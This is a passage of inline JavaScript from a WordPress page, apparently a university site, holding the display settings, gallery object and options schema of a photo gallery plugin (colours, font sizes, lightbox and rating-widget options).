More","ht_view5_show_linkbutton":"on","ht_view5_linkbutton_background_hover_color":"0074a2","ht_view5_linkbutton_background_color":"2ea2cd","ht_view5_linkbutton_font_hover_color":"ffffff","ht_view5_linkbutton_color":"ffffff","ht_view5_linkbutton_font_size":"14","ht_view5_description_color":"555555","ht_view5_description_font_size":"14","ht_view5_show_description":"on","ht_view5_thumbs_width":"75","ht_view5_thumbs_height":"75","ht_view5_show_thumbs":"on","ht_view5_title_font_size":"16","ht_view5_title_font_color":"0074a2","ht_view5_main_image_width":"275","ht_view5_slider_tabs_font_color":"d9d99","ht_view5_slider_tabs_background_color":"555555","ht_view5_slider_background_color":"f9f9f9","ht_view6_title_font_size":"16","ht_view6_title_font_color":"0074A2","ht_view6_title_font_hover_color":"2EA2CD","ht_view6_title_background_color":"000000","ht_view6_title_background_transparency":"80","ht_view6_border_radius":"3","ht_view6_border_width":"0","ht_view6_border_color":"eeeeee","ht_view6_width":"275","light_box_size":"17","light_box_width":"500","light_box_transition":"elastic","light_box_speed":"800","light_box_href":"False","light_box_title":"false","light_box_scalephotos":"true","light_box_rel":"false","light_box_scrolling":"false","light_box_opacity":"20","light_box_open":"false","light_box_overlayclose":"true","light_box_esckey":"false","light_box_arrowkey":"false","light_box_loop":"true","light_box_data":"false","light_box_classname":"false","light_box_fadeout":"300","light_box_closebutton":"false","light_box_current":"image","light_box_previous":"previous","light_box_next":"next","light_box_close":"close","light_box_iframe":"false","light_box_inline":"false","light_box_html":"false","light_box_photo":"false","light_box_height":"500","light_box_innerwidth":"false","light_box_innerheight":"false","light_box_initialwidth":"300","light_box_initialheight":"100","light_box_maxwidth":"900","light_box_maxheight":"700","light_box_slideshow":"false","light_box_slideshowspeed":"2500","light_box_slideshowauto":"true","light_box_slideshowstart":"start slideshow","light_box_slideshowstop":"stop slideshow","light_box_fixed":"true","light_box_top":"false","light_box_bottom":"false","light_box_left":"false","light_box_right":"false","light_box_reposition":"false","light_box_retinaimage":"true","light_box_retinaurl":"false","light_box_retinasuffix":"@2x.$1","light_box_returnfocus":"true","light_box_trapfocus":"true","light_box_fastiframe":"true","light_box_preloading":"true","lightbox_open_position":"5","light_box_style":"1","light_box_size_fix":"false","slider_crop_image":"crop","slider_title_color":"000000","slider_title_font_size":"13","slider_description_color":"ffffff","slider_description_font_size":"12","slider_title_position":"right-top","slider_description_position":"right-bottom","slider_title_border_size":"0","slider_title_border_color":"ffffff","slider_title_border_radius":"4","slider_description_border_size":"0","slider_description_border_color":"ffffff","slider_description_border_radius":"0","slider_slideshow_border_size":"0","slider_slideshow_border_color":"ffffff","slider_slideshow_border_radius":"0","slider_navigation_type":"1","slider_navigation_position":"bottom","slider_title_background_color":"ffffff","slider_description_background_color":"000000","slider_title_transparent":"on","slider_description_transparent":"on","slider_slider_background_color":"ffffff","slider_dots_position":"top","slider_active_dot_color":"ffffff","slider_dots_color":"000000","slider_description_width":"70","slider_description_height":"50","slider_description_background_transparency":"70","slider_description_text_align":"justify","slider_title_width":"30","slider_title_height":"50","slider_title_background_transparency":"70","slider_title_text_align":"right","slider_title_has_margin":"off","slider_description_has_margin":"off","slider_show_arrows":"on","thumb_image_behavior":"on","thumb_image_width":"240","thumb_image_height":"150","thumb_image_border_width":"1","thumb_image_border_color":"444444","thumb_image_border_radius":"5","thumb_margin_image":"1","thumb_title_font_size":"16","thumb_title_font_color":"FFFFFF","thumb_title_background_color":"CCCCCC","thumb_title_background_transparency":"80","thumb_box_padding":"28","thumb_box_background":"333333","thumb_box_use_shadow":"on","thumb_box_has_background":"on","thumb_view_text":"View Picture","ht_view8_element_cssAnimation":"false","ht_view8_element_height":"120","ht_view8_element_maxheight":"155","ht_view8_element_show_caption":"true","ht_view8_element_padding":"0","ht_view8_element_border_radius":"5","ht_view8_icons_style":"dark","ht_view8_element_title_font_size":"13","ht_view8_element_title_font_color":"3AD6FC","ht_view8_popup_background_color":"000000","ht_view8_popup_overlay_transparency_color":"0","ht_view8_popup_closebutton_style":"dark","ht_view8_element_title_overlay_transparency":"90","ht_view8_element_size_fix":"false","ht_view8_element_title_background_color":"FF1C1C","ht_view8_element_justify":"true","ht_view8_element_randomize":"false","ht_view8_element_animation_speed":"2000","ht_view2_content_in_center":"off","ht_view6_content_in_center":"off","ht_view2_popup_full_width":"on","ht_view9_title_fontsize":"18","ht_view9_title_color":"FFFFFF","ht_view9_desc_color":"000000","ht_view9_desc_fontsize":"14","ht_view9_element_title_show":"true","ht_view9_element_desc_show":"true","ht_view9_general_width":"100","view9_general_position":"center","view9_title_textalign":"left","view9_desc_textalign":"justify","view9_image_position":"2","ht_view9_title_back_color":"000000","ht_view9_title_opacity":"70","ht_view9_desc_opacity":"100","ht_view9_desc_back_color":"FFFFFF","ht_view9_general_space":"0","ht_view9_general_separator_size":"0","ht_view9_general_separator_color":"010457","view9_general_separator_style":"dotted","ht_view9_paginator_fontsize":"22","ht_view9_paginator_color":"1046B3","ht_view9_paginator_icon_color":"1046B3","ht_view9_paginator_icon_size":"18","view9_paginator_position":"center","video_view9_loadmore_position":"center","video_ht_view9_loadmore_fontsize":"19","video_ht_view9_button_color":"5CADFF","video_ht_view9_loadmore_font_color":"Load More","loading_type":"2","video_ht_view9_loadmore_text":"View More","video_ht_view8_paginator_position":"center","video_ht_view8_paginator_icon_size":"18","video_ht_view8_paginator_icon_color":"26A6FC","video_ht_view8_paginator_color":"26A6FC","video_ht_view8_paginator_fontsize":"18","video_ht_view8_loadmore_position":"center","video_ht_view8_loadmore_fontsize":"14","video_ht_view8_button_color":"26A6FC","video_ht_view8_loadmore_font_color":"FF1C1C","video_ht_view8_loading_type":"3","video_ht_view8_loadmore_text":"View More","video_ht_view7_paginator_fontsize":"22","video_ht_view7_paginator_color":"0A0202","video_ht_view7_paginator_icon_color":"333333","video_ht_view7_paginator_icon_size":"22","video_ht_view7_paginator_position":"center","video_ht_view7_loadmore_position":"center","video_ht_view7_loadmore_fontsize":"19","video_ht_view7_button_color":"333333","video_ht_view7_loadmore_font_color":"CCCCCC","video_ht_view7_loading_type":"1","video_ht_view7_loadmore_text":"View More","video_ht_view4_paginator_fontsize":"19","video_ht_view4_paginator_color":"FF2C2C","video_ht_view4_paginator_icon_color":"B82020","video_ht_view4_paginator_icon_size":"21","video_ht_view4_paginator_position":"center","video_ht_view4_loadmore_position":"center","video_ht_view4_loadmore_fontsize":"16","video_ht_view4_button_color":"5CADFF","video_ht_view4_loadmore_font_color":"FF0D0D","video_ht_view4_loading_type":"3","video_ht_view4_loadmore_text":"View More","video_ht_view1_paginator_fontsize":"22","video_ht_view1_paginator_color":"222222","video_ht_view1_paginator_icon_color":"FF2C2C","video_ht_view1_paginator_icon_size":"22","video_ht_view1_paginator_position":"left","video_ht_view1_loadmore_position":"center","video_ht_view1_loadmore_fontsize":"22","video_ht_view1_button_color":"FF2C2C","video_ht_view1_loadmore_font_color":"FFFFFF","video_ht_view1_loading_type":"2","video_ht_view1_loadmore_text":"Load More","video_ht_view9_loadmore_font_color_hover":"D9D9D9","video_ht_view9_button_color_hover":"8F827C","video_ht_view8_loadmore_font_color_hover":"FF4242","video_ht_view8_button_color_hover":"0FEFFF","video_ht_view7_loadmore_font_color_hover":"D9D9D9","video_ht_view7_button_color_hover":"8F827C","video_ht_view4_loadmore_font_color_hover":"FF4040","video_ht_view4_button_color_hover":"99C5FF","video_ht_view1_loadmore_font_color_hover":"F2F2F2","video_ht_view1_button_color_hover":"991A1A","image_natural_size_thumbnail":"resize","image_natural_size_contentpopup":"resize","ht_popup_rating_count":"on","ht_popup_likedislike_bg":"7993A3","ht_contentsl_rating_count":"on","ht_popup_likedislike_bg_trans":"0","ht_popup_likedislike_thumb_color":"2EC7E6","ht_popup_likedislike_thumb_active_color":"2883C9","ht_popup_likedislike_font_color":"454545","ht_popup_active_font_color":"000000","ht_contentsl_likedislike_bg":"7993A3","ht_contentsl_likedislike_bg_trans":"0","ht_contentsl_likedislike_thumb_color":"2EC7E6","ht_contentsl_likedislike_thumb_active_color":"2883C9","ht_contentsl_likedislike_font_color":"454545","ht_contentsl_active_font_color":"1C1C1C","ht_lightbox_rating_count":"on","ht_lightbox_likedislike_bg":"FFFFFF","ht_lightbox_likedislike_bg_trans":"20","ht_lightbox_likedislike_thumb_color":"7A7A7A","ht_lightbox_likedislike_thumb_active_color":"E83D09","ht_lightbox_likedislike_font_color":"FFFFFF","ht_lightbox_active_font_color":"FFFFFF","ht_slider_rating_count":"on","ht_slider_likedislike_bg":"FFFFFF","ht_slider_likedislike_bg_trans":"70","ht_slider_likedislike_thumb_color":"000000","ht_slider_likedislike_thumb_active_color":"FF3D3D","ht_slider_likedislike_font_color":"3D3D3D","ht_slider_active_font_color":"1C1C1C","ht_thumb_rating_count":"on","ht_thumb_likedislike_bg":"63150C","ht_thumb_likedislike_bg_trans":"0","ht_thumb_likedislike_thumb_color":"F7F7F7","ht_thumb_likedislike_thumb_active_color":"E65010","ht_thumb_likedislike_font_color":"E6E6E6","ht_thumb_active_font_color":"FFFFFF","ht_just_rating_count":"off","ht_just_likedislike_bg":"FFFFFF","ht_just_likedislike_bg_trans":"0","ht_just_likedislike_thumb_color":"FFFFFF","ht_just_likedislike_thumb_active_color":"0ECC5A","ht_just_likedislike_font_color":"030303","ht_just_active_font_color":"EDEDED","ht_blog_rating_count":"on","ht_blog_likedislike_bg":"0B0B63","ht_blog_likedislike_bg_trans":"0","ht_blog_likedislike_thumb_color":"8F827C","ht_blog_likedislike_thumb_active_color":"5CADFF","ht_blog_likedislike_font_color":"4D4B49","ht_blog_active_font_color":"020300","ht_popup_heart_likedislike_thumb_color":"84E0E3","ht_popup_heart_likedislike_thumb_active_color":"46B4E3","ht_contentsl_heart_likedislike_thumb_color":"84E0E3","ht_contentsl_heart_likedislike_thumb_active_color":"46B4E3","ht_lightbox_heart_likedislike_thumb_color":"B50000","ht_lightbox_heart_likedislike_thumb_active_color":"EB1221","ht_slider_heart_likedislike_thumb_color":"8F8F8F","ht_slider_heart_likedislike_thumb_active_color":"FF2A12","ht_thumb_heart_likedislike_thumb_color":"FF0000","ht_thumb_heart_likedislike_thumb_active_color":"C21313","ht_just_heart_likedislike_thumb_color":"E0E0E0","ht_just_heart_likedislike_thumb_active_color":"F23D3D","ht_blog_heart_likedislike_thumb_color":"D63E48","ht_blog_heart_likedislike_thumb_active_color":"E00000","photo_gallery_wp_admin_image_hover_preview":"on"};
var gallery_obj = [{"id":"125","name":"New gallery","sl_height":"375","sl_width":"600","pause_on_hover":"on","gallery_list_effects_s":"cubeH","description":"4000","param":"1000","sl_position":"center","ordering":"1","published":"300","photo_gallery_wp_sl_effects":"4","gallery_loader_type":"1","display_type":"2","content_per_page":"5","rating":"off","autoslide":"on"}];
var adminUrl = "https:\/\/www.nusta.edu.ua\/wp-admin\/admin-ajax.php";
var postID = "14582";
var hasYoutube = "false";
var hasVimeo = "false";
var photo_param_obj = {"plugin_id":"photo_gallery_wp","page_title":"General Options","form_id":"wpdev_settings_form","method":"post","id":null,"controls":{"view2_content_in_center":{"section":"content_styles","type":"checkbox","default":"no","label":"Show Content In The Center","help":""},"image_natural_size_contentpopup":{"section":"element_styles","type":"select","default":"resize","label":"Image Behavior","help":"image_natural_size_contentpopup","choices":{"resize":"Resize","natural":"Natural"}},"view2_element_width":{"section":"element_styles","type":"number","default":240,"label":"Element Image Width in px","help":""},"view2_element_height":{"section":"element_styles","type":"number","default":160,"label":"Element Image Height in px","help":""},"view2_element_border_width":{"section":"element_styles","type":"number","default":1,"label":"Element Border Width in px","help":""},"view2_element_border_color":{"section":"element_styles","type":"color","default":"DEDEDE","label":"Element Border Color","help":""},"view2_element_overlay_color":{"section":"element_styles","type":"color","default":"FFFFFF","label":"Elements Image Overlay Color","help":""},"view2_element_overlay_transparency":{"section":"element_styles","type":"simple_slider","choices":[0,10,20,30,40,50,60,70,80,90,100],"default":"70","label":"Elements Image Overlay Opacity","help":"view2_element_overlay_transparency"},"view2_zoombutton_style":{"section":"element_styles","type":"select","default":"light","label":"Zoom Image Style","help":"view2_zoombutton_style","choices":{"light":"Light","dark":"Dark"}},"view2_popup_full_width":{"section":"popup_styles","type":"checkbox","default":"yes","label":"Popup Image Full Width","help":""},"view2_popup_background_color":{"section":"popup_styles","type":"color","default":"FFFFFF","label":"Popup Background Color","help":""},"view2_popup_overlay_color":{"section":"popup_styles","type":"color","default":"000000","label":"Popup Overlay Color","help":""},"view2_show_separator_lines":{"section":"popup_styles","type":"checkbox","default":"yes","label":"Show Separator Lines","help":""},"light_box_arrowkey":{"section":"popup_styles","type":"checkbox","default":"no","label":"Keyboard navigation","help":"light_box_arrowkey"},"video_view1_paginator_fontsize":{"section":"pagination_styles","type":"number","default":"22","label":"Pagination Font Size in px","help":"video_view1_paginator_fontsize"},"video_view1_paginator_color":{"section":"pagination_styles","type":"color","default":"222222","label":"Pagination Font Color","help":"video_view1_paginator_color"},"video_view1_paginator_icon_size":{"section":"pagination_styles","type":"number","default":"22","label":"Pagination Icons Size","help":"video_view1_paginator_icon_size"},"video_view1_paginator_icon_color":{"section":"pagination_styles","type":"color","default":"FF2C2C","label":"Pagination Icons Color","help":"video_view1_paginator_icon_color"},"video_view1_loadmore_text":{"section":"load_more_styles","type":"text","default":"Load More","label":"Load More Text","help":"video_view1_loadmore_text"},"video_view1_loadmore_fontsize":{"section":"load_more_styles","type":"number","default":22,"label":"Load More Font Size in","help":"video_view1_loadmore_fontsize"},"video_view1_loadmore_font_color":{"section":"load_more_styles","type":"color","default":"FFFFFF","label":"Load More Font Color","help":"video_view1_loadmore_font_color"},"video_view1_loadmore_font_color_hover":{"section":"load_more_styles","type":"color","default":"F2F2F2","label":"Load More Font Hover Color","help":"video_view1_loadmore_font_color_hover"},"video_view1_button_color":{"section":"load_more_styles","type":"color","default":"FF2C2C","label":"Load More Button Color","help":"video_view1_button_color"},"video_view1_button_color_hover":{"section":"load_more_styles","type":"color","default":"991A1A","label":"Load More Background Hover Color","help":"video_view1_button_color_hover"},"view2_element_title_font_size":{"section":"element_title","type":"number","default":18,"label":"Element Title Font Size in px","help":"view2_element_title_font_size"},"view2_element_title_font_color":{"section":"element_title","type":"color","default":"222222","label":"Element Title Font Color","help":"view2_element_title_font_color"},"view2_element_background_color":{"section":"element_title","type":"color","default":"F9F9F9","label":"Element Title Background Color","help":"view2_element_background_color"},"view2_element_show_linkbutton":{"section":"element_link_button","type":"checkbox","default":"yes","label":"Show Link Button On Element","help":"view2_element_show_linkbutton"},"view2_element_linkbutton_text":{"section":"element_link_button","type":"text","default":"View More","label":"Link Button Text","help":"view2_element_linkbutton_text"},"view2_element_linkbutton_font_size":{"section":"element_link_button","type":"number","default":14,"label":"Link Button Font Size in px","help":"view2_element_linkbutton_font_size"},"view2_element_linkbutton_color":{"section":"element_link_button","type":"color","default":"FFFFFF","label":"Link Button Font Color","help":"view2_element_linkbutton_color"},"view2_element_linkbutton_background_color":{"section":"element_link_button","type":"color","default":"2ea2cd","label":"Link Button Background Color","help":"view2_element_linkbutton_background_color"},"view2_popup_title_font_size":{"section":"popup_title","type":"number","default":18,"label":"Popup Title Font Size in px","help":"view2_popup_title_font_size"},"view2_popup_title_font_color":{"section":"popup_title","type":"color","default":"222222","label":"Popup Title Font Color","help":"view2_popup_title_font_color"},"view2_show_popup_linkbutton":{"section":"popup_link_button","type":"checkbox","default":"yes","label":"Show Link Button","help":"view2_show_popup_linkbutton"},"view2_popup_linkbutton_text":{"section":"popup_link_button","type":"text","default":"Load More","label":"Link Button Text","help":"view2_popup_linkbutton_text"},"view2_popup_linkbutton_font_size":{"section":"popup_link_button","type":"number","default":14,"label":"Link Button Font Size in px","help":"view2_popup_linkbutton_font_size"},"view2_popup_linkbutton_color":{"section":"popup_link_button","type":"color","default":"FFFFFF","label":"Link Button Font Color","help":"view2_popup_linkbutton_color"},"view2_popup_linkbutton_font_hover_color":{"section":"popup_link_button","type":"color","default":"FFFFFF","label":"Link Button Font Hover Color","help":"view2_popup_linkbutton_font_hover_color"},"view2_popup_linkbutton_background_color":{"section":"popup_link_button","type":"color","default":"2ea2cd","label":"Link Button Background Color","help":"view2_popup_linkbutton_background_color"},"view2_popup_linkbutton_background_hover_color":{"section":"popup_link_button","type":"color","default":"0074a2","label":"Link Button Background Hover Color","help":"view2_popup_linkbutton_background_hover_color"},"popup_rating_count":{"section":"rating_styles","type":"checkbox","default":"yes","label":"Show Ratings Count","help":"popup_rating_count"},"popup_likedislike_bg":{"section":"rating_styles","type":"color","default":"7993A3","label":"Ratings Background Color","help":"popup_likedislike_bg"},"popup_likedislike_font_color":{"section":"rating_styles","type":"color","default":"454545","label":"Ratings Font Color","help":"popup_likedislike_font_color"},"popup_active_font_color":{"section":"rating_styles","type":"color","default":"000000","label":"Ratings Rated Font Color","help":"popup_active_font_color"},"popup_likedislike_thumb_color":{"section":"rating_styles","type":"color","default":"2EC7E6","label":"Like\/Dislike Icon Color","help":"popup_likedislike_thumb_color"},"popup_likedislike_thumb_active_color":{"section":"rating_styles","type":"color","default":"2883C9","label":"Like\/Dislike Rated Icon Color","help":"popup_likedislike_thumb_active_color"},"popup_heart_likedislike_thumb_color":{"section":"rating_styles","type":"color","default":"84E0E3","label":"Heart Icon Color","help":"popup_heart_likedislike_thumb_color"},"popup_heart_likedislike_thumb_active_color":{"section":"rating_styles","type":"color","default":"46B4E3","label":"Heart Rated Icon Color","help":"popup_heart_likedislike_thumb_active_color"},"video_view1_paginator_position":{"section":"pagination_styles","type":"select","default":"left","label":"Pagination Position","help":"video_view1_paginator_position","choices":{"left":"Left","center":"Center","right":"Right"}},"view2_popup_overlay_transparency_color":{"section":"popup_styles","type":"simple_slider","default":"70","label":"Popup Overlay Opacity","help":"view2_popup_overlay_transparency_color","choices":[0,10,20,30,40,50,60,70,80,90,100]},"view2_popup_closebutton_style":{"section":"popup_styles","type":"select","default":"dark","label":"Popup Close Button Style","help":"view2_popup_closebutton_style","choices":{"light":"Light","dark":"Dark"}},"video_view1_loadmore_position":{"section":"load_more_styles","type":"select","default":"center","label":"Load More Position","help":"video_view1_loadmore_position","choices":{"left":"Left","right":"Rigth","center":"Center"}},"popup_likedislike_bg_trans":{"section":"rating_styles","type":"simple_slider","default":"0","label":"Ratings Background Color Opacity","help":"popup_likedislike_bg_trans","choices":[0,10,20,30,40,50,60,70,80,90,100]},"video_view1_loading_type":{"section":"load_more_styles","type":"image_radio","default":"2","label":"Loading Animation","help":"video_view1_loading_type","width":30,"height":30,"choices":{"1":"https:\/\/www.nusta.edu.ua\/wp-content\/plugins\/gallery-and-caption\/assets\/images\/front_images\/arrows\/loading1.gif","2":"https:\/\/www.nusta.edu.ua\/wp-content\/plugins\/gallery-and-caption\/assets\/images\/front_images\/arrows\/loading4.gif","3":"https:\/\/www.nusta.edu.ua\/wp-content\/plugins\/gallery-and-caption\/assets\/images\/front_images\/arrows\/loading36.gif","4":"https:\/\/www.nusta.edu.ua\/wp-content\/plugins\/gallery-and-caption\/assets\/images\/front_images\/arrows\/loading51.gif"}},"view2_show_description":{"section":"popup_description","type":"checkbox","default":"yes","label":"Show Description","help":"view2_show_description"},"view2_description_font_size":{"section":"popup_description","type":"number","default":14,"label":"Description Font Size in px","help":"view2_description_font_size"},"view2_description_color":{"section":"popup_description","type":"color","default":"222222","label":"Description Font Color","help":"view2_description_color"},"view5_main_image_border_width_in_px":{"section":"content_slider_container","type":"number","default":0,"label":"Border Width in px"},"view5_main_image_border_color":{"section":"content_slider_container","type":"color","default":"eeeeee","label":"Border Color"},"view5_main_image_border_radius":{"section":"content_slider_container","type":"number","default":0,"label":"Border Radius"},"view5_main_image_width":{"section":"content_slider_container","type":"number","default":275,"label":"Main Image Width in px"},"view5_slider_background_color":{"section":"content_slider_container","type":"color","default":"F9F9F9","label":"Slider Background Color"},"view5_icons_style":{"section":"content_slider_container","type":"select","default":"dark","label":"Arrow Icons Style","choices":{"dark":"Dark","light":"Light"}},"view5_show_separator_lines":{"section":"content_slider_container","type":"checkbox","default":"yes","label":"Show Separator Lines"},"view5_show_linkbutton":{"section":"content_slider_link_button","type":"checkbox","default":"yes","label":"Show Link Button"},"view5_linkbutton_text":{"section":"content_slider_link_button","type":"text","default":"View More","label":"Link Button Text"},"view5_linkbutton_font_size":{"section":"content_slider_link_button","type":"number","default":14,"label":"Link Button Font Size in px"},"view5_linkbutton_color":{"section":"content_slider_link_button","type":"color","default":"FFFFFF","label":"Link Button Font Color"},"view5_linkbutton_font_hover_color":{"section":"content_slider_link_button","type":"color","default":"FFFFFF","label":"Link Button Font Hover Color"},"view5_linkbutton_background_color":{"section":"content_slider_link_button","type":"color","default":"2ea2cd","label":"Link Button Background Color"},"view5_linkbutton_background_hover_color":{"section":"content_slider_link_button","type":"color","default":"0074a2","label":"Link Button Background Hover Color"},"view5_title_font_size":{"section":"content_slider_title","type":"number","default":16,"label":"Title Font Size in px"},"view5_title_font_color":{"section":"content_slider_title","type":"color","default":"0074a2","label":"Title Font Color"},"view5_show_description":{"section":"content_slider_description","type":"checkbox","default":"yes","label":"Show Description"},"view5_description_font_size":{"section":"content_slider_description","type":"number","default":14,"label":"Description Font Size in px"},"view5_description_color":{"section":"content_slider_description","type":"color","default":"555555","label":"Description Font Color"},"contentsl_rating_count":{"section":"content_slider_rating_styles","type":"checkbox","default":"yes","label":"Show Ratings Count"},"contentsl_likedislike_bg":{"section":"content_slider_rating_styles","type":"color","default":"7993A3","label":"Ratings Background Color"},"contentsl_likedislike_bg_trans":{"section":"content_slider_rating_styles","type":"simple_slider","default":"0","label":"Ratings Background Color Opacity","choices":[0,10,20,30,40,50,60,70,80,90,100]},"contentsl_likedislike_font_color":{"section":"content_slider_rating_styles","type":"color","default":"454545","label":"Ratings Font Color"},"contentsl_active_font_color":{"section":"content_slider_rating_styles","type":"color","default":"1C1C1C","label":"Ratings Rated Font Color"},"contentsl_likedislike_thumb_color":{"section":"content_slider_rating_styles","type":"color","default":"2EC7E6","label":"Like\/Dislike Icon Color"},"contentsl_likedislike_thumb_active_color":{"section":"content_slider_rating_styles","type":"color","default":"2883C9","label":"Like\/Dislike Rated Icon Color"},"contentsl_heart_likedislike_thumb_color":{"section":"content_slider_rating_styles","type":"color","default":"84E0E3","label":"Heart Icon Color"},"contentsl_heart_likedislike_thumb_active_color":{"section":"content_slider_rating_styles","type":"color","default":"46B4E3","label":"Heart Rated Icon Color"},"view6_content_in_center":{"section":"lightbox_gallery_content_styles","type":"checkbox","default":"no","label":"Show Content In The Center","help":"view6_content_in_center"},"view6_width":{"section":"lightbox_gallery_image","type":"number","default":250,"label":"Image Width in px","help":"view6_width"},"view6_border_width":{"section":"lightbox_gallery_image","type":"number","default":0,"label":"Image Border Width in px","help":"view6_border_width"},"view6_border_color":{"section":"lightbox_gallery_image","type":"color","default":"eeeeee","label":"Image Border Color","help":"view6_border_color"},"view6_border_radius":{"section":"lightbox_gallery_image","type":"number","default":3,"label":"Border Radius","help":"view6_border_radius"},"video_view4_loadmore_text":{"section":"lightbox_gallery_load_more_styles","type":"text","default":"View More","label":"Load More Text","help":"video_view4_loadmore_text"},"video_view4_loadmore_position":{"section":"lightbox_gallery_load_more_styles","type":"select","default":"center","label":"Load More Position","help":"video_view4_loadmore_position","choices":{"left":"Left","center":"Center","right":"Right"}},"video_view4_loadmore_fontsize":{"section":"lightbox_gallery_load_more_styles","type":"number","default":16,"label":"Load More Font Size in px","help":"video_view4_loadmore_fontsize"},"video_view4_loadmore_font_color":{"section":"lightbox_gallery_load_more_styles","type":"color","default":"FF0D0D","label":"Load More Font Color","help":"video_view4_loadmore_font_color"},"video_view4_loadmore_font_color_hover":{"section":"lightbox_gallery_load_more_styles","type":"color","default":"FF0D0D","label":"Load More Font Hover Color","help":"video_view4_loadmore_font_color"},"video_view4_button_color":{"section":"lightbox_gallery_load_more_styles","type":"color","default":"5CADFF","label":"Load More Button Color","help":"video_view4_button_color"},"video_view4_button_color_hover":{"section":"lightbox_gallery_load_more_styles","type":"color","default":"99C5FF","label":"Load More Background Hover Color","help":"video_view4_button_color_hover"},"video_view4_loading_type":{"section":"lightbox_gallery_load_more_styles","type":"image_radio","default":3,"label":"Loading Animation","help":"video_view4_loading_type","width":30,"height":30,"choices":{"1":"https:\/\/www.nusta.edu.ua\/wp-content\/plugins\/gallery-and-caption\/assets\/images\/front_images\/arrows\/loading1.gif","2":"https:\/\/www.nusta.edu.ua\/wp-content\/plugins\/gallery-and-caption\/assets\/images\/front_images\/arrows\/loading4.gif","3":"https:\/\/www.nusta.edu.ua\/wp-content\/plugins\/gallery-and-caption\/assets\/images\/front_images\/arrows\/loading36.gif","4":"https:\/\/www.nusta.edu.ua\/wp-content\/plugins\/gallery-and-caption\/assets\/images\/front_images\/arrows\/loading51.gif"}},"view6_title_font_size":{"section":"lightbox_gallery_title","type":"number","default":16,"label":"Title Font Size in px","help":"view6_title_font_size"},"view6_title_font_color":{"section":"lightbox_gallery_title","type":"color","default":"0074A2","label":"Title Font Color","help":"view6_title_font_color"},"view6_title_font_hover_color":{"section":"lightbox_gallery_title","type":"color","default":"2EA2CD","label":"Title Font Hover Color","help":"view6_title_font_hover_color"},"view6_title_background_color":{"section":"lightbox_gallery_title","type":"color","default":"000000","label":"Title Background Color","help":"view6_title_background_color"},"view6_title_background_transparency":{"section":"lightbox_gallery_title","type":"simple_slider","default":"80","label":"Title Background Opacity","help":"view6_title_background_transparency","choices":[0,10,20,30,40,50,60,70,80,90,100]},"video_view4_paginator_fontsize":{"section":"lightbox_gallery_pagination_styles","type":"number","default":19,"label":"Pagination Font Size in px","help":"video_view4_paginator_fontsize"},"video_view4_paginator_color":{"section":"lightbox_gallery_pagination_styles","type":"color","default":"FF2C2C","label":"Pagination Font Color","help":"video_view4_paginator_color"},"video_view4_paginator_icon_size":{"section":"lightbox_gallery_pagination_styles","type":"number","default":21,"label":"Pagination Icons Size in px","help":"video_view4_paginator_icon_size"},"video_view4_paginator_icon_color":{"section":"lightbox_gallery_pagination_styles","type":"color","default":"B82020","label":"Pagination Icons Color","help":"video_view4_paginator_icon_color"},"video_view4_paginator_position":{"section":"lightbox_gallery_pagination_styles","type":"select","choices":{"left":"Left","center":"Center","right":"Right"},"default":"center","label":"Pagination Position","help":"video_view4_paginator_position"},"lightbox_rating_count":{"section":"lightbox_gallery_rating_styles","type":"checkbox","default":"yes","label":"Pagination Icons Color","help":"lightbox_rating_count"},"lightbox_likedislike_bg":{"section":"lightbox_gallery_rating_styles","type":"color","default":"FFFFFF","label":"Ratings Background Color","help":"lightbox_likedislike_bg"},"lightbox_likedislike_bg_trans":{"section":"lightbox_gallery_rating_styles","type":"simple_slider","default":"20","choices":[0,10,20,30,40,50,60,70,80,90,100],"label":"Ratings Background Color Opacity","help":"lightbox_likedislike_bg_trans"},"lightbox_likedislike_font_color":{"section":"lightbox_gallery_rating_styles","type":"color","default":"FFFFFF","label":"Ratings Font Color","help":"lightbox_likedislike_font_color"},"lightbox_active_font_color":{"section":"lightbox_gallery_rating_styles","type":"color","default":"FFFFFF","label":"Ratings Rated Font Color","help":"lightbox_active_font_color"},"lightbox_likedislike_thumb_color":{"section":"lightbox_gallery_rating_styles","type":"color","default":"7A7A7A","label":"Ratings Rated Font Color","help":"lightbox_likedislike_thumb_color"},"lightbox_likedislike_thumb_active_color":{"section":"lightbox_gallery_rating_styles","type":"color","default":"E83D09","label":"Like\/Dislike Rated Icon Color","help":"lightbox_likedislike_thumb_active_color"},"lightbox_heart_likedislike_thumb_color":{"section":"lightbox_gallery_rating_styles","type":"color","default":"B50000","label":"Heart Icon Color","help":"lightbox_heart_likedislike_thumb_color"},"lightbox_heart_likedislike_thumb_active_color":{"section":"lightbox_gallery_rating_styles","type":"color","default":"EB1221","label":"Heart Rated Icon Color","help":"lightbox_heart_likedislike_thumb_active_color"},"thumb_box_padding":{"section":"thumbnails_container_slider","type":"number","default":28,"label":"Box padding in px","help":"thumb_box_padding"},"thumb_box_background":{"section":"thumbnails_container_slider","type":"color","default":"333333","label":"Box background","help":"thumb_box_background"},"thumb_box_use_shadow":{"section":"thumbnails_container_slider","type":"checkbox","default":"yes","label":"Box Use shadow","help":"thumb_box_use_shadow"},"thumb_box_has_background":{"section":"thumbnails_container_slider","type":"checkbox","default":"yes","label":"Box Has background","help":"thumb_box_has_background"},"thumb_title_font_size":{"section":"thumbnails_title","type":"number","default":16,"label":"Title Font Size in px","help":"thumb_title_font_size"},"thumb_title_font_color":{"section":"thumbnails_title","type":"color","default":"FFFFFF","label":"Title Font Color","help":"thumb_title_font_color"},"thumb_title_background_color":{"section":"thumbnails_title","type":"color","default":"CCCCCC","label":"Overlay Background Color","help":"thumb_title_background_color"},"thumb_title_background_transparency":{"section":"thumbnails_title","type":"simple_slider","choices":[0,10,20,30,40,50,60,70,80,90,100],"default":"70","label":"Title Background Opacity","help":"thumb_title_background_transparency"},"thumb_view_text":{"section":"thumbnails_title","type":"text","default":"View Picture","label":"Link Text","help":"thumb_view_text"},"video_view7_loadmore_text":{"section":"thumbnails_load_more_styles","type":"text","default":"View Picture","label":"Load More Text","help":"video_view7_loadmore_text"},"video_view7_loadmore_position":{"section":"thumbnails_load_more_styles","type":"select","choices":{"left":"Left","center":"Center","right":"Right"},"default":"center","label":"Load More Position","help":"video_view7_loadmore_position"},"video_view7_loadmore_fontsize":{"section":"thumbnails_load_more_styles","type":"number","default":19,"label":"Load More Font Size in px","help":"video_view7_loadmore_fontsize"},"video_view7_loadmore_font_color":{"section":"thumbnails_load_more_styles","type":"color","default":"CCCCCC","label":"Load More Font Color","help":"video_view7_loadmore_font_color"},"video_view7_loadmore_font_color_hover":{"section":"thumbnails_load_more_styles","type":"color","default":"D9D9D9","label":"Load More Font Hover 